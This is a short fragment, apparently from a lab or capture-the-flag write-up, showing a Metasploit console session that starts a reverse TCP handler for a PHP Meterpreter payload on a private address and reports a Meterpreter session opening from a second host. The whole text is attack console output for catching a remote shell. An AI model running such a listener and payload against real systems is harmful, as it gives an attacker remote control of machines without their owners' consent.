 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:38298) at 2021-10-14 03:29:36 -0700
meterpreter >